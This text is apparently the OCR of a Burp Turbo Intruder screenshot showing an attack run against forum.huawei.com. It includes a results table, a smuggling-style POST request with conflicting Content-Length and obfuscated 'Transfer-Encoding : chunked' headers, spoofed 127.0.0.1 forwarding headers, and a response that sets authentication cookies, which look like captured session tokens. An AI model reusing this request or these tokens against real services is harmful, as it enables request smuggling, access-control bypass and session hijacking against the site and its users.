 Turbo Intruder - forum.huawei.com - done
Row Payload Status Words Length Time
0 301 212 836 129
1 301 212 836 126
2 301 212 836 119
3 301 213 837 72
4 301 212 836 62
5 301 213 837 60
6 301 212 836 45
7 200 1306 3466 293
8 301 212 836 62
9 301 212 836 53
10 301 212 836 49
11 301 212 836 50
12 301 212 836 70
13 301 212 836 71
14 301 212 836 70
Raw Params Headers Hex
POST / HTTP/1.1
Host: forum.huawei.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
x-forwarded-for: 127.0.0.1
client-ip: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Transfer-Encoding : chunked
0
? < + > Type a search term 0 matches
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 11 Sep 2019 14:00:07 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 397
Connection: keep-alive
Server: nginx
Set-Cookie: forum_last_visit=enterprise; expires=Sun, 11-Sep-2022 14:00:06 GMT;
Max-Age=94694400; path=/; domain=huawei.com
Set-Cookie: supportlang=zh; expires=Fri, 11-Oct-2019 14:00:06 GMT; Max-Age=2592000;
path=/; domain=.huawei.com; httponly
Set-Cookie: lang=zh; expires=Fri, 11-Oct-2019 14:00:06 GMT; Max-Age=2592000;
path=/; domain=.huawei.com
Set-Cookie: e_language=cn; expires=Fri, 11-Oct-2019 14:00:06 GMT; Max-Age=2592000;
path=/; domain=.huawei.com
Set-Cookie: login_logFlag=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
Set-Cookie: logFlag=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0;
path=/
Set-Cookie:
logged_status=onYeMqc7BUYQ6IFcB1ADrw86eLF5TxFKiNSVGIYiGl5o-B0n5sfAuG0T-YIgFGg6xO_Wr-
DFLyOK7aFwfPSBMTrSjF3zTGrMwp6zDv22neZ3e8-Cc71Eak3I0u43GUE_yPXpNKAm07-ZIiS05emdzMDU4N
_sIeIXhKX7jbkWmgHps-6TNTATANqHx9ci_UDgIV_n29tGIk1g1-RV-_jInQ; path=/;
domain=.huawei.com
Set-Cookie: loginType=uniportal; path=/; domain=.huawei.com
Set-Cookie: D493_2132_auth=a6c1aLV0XVNHCCqcIKgFlfoDrVJCB1fxGYUzhaENPx8OJr7GWA;
path=/; httponly
Set-Cookie: D493_2132_activationauth=deleted; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/; httponly
Set-Cookie: D493_2132_pmnum=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
? < + > Type a search term 0 matches
Reqs: 15 | Queued: 0 | Duration: 2 |RPS: 8 | Connections: 20 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt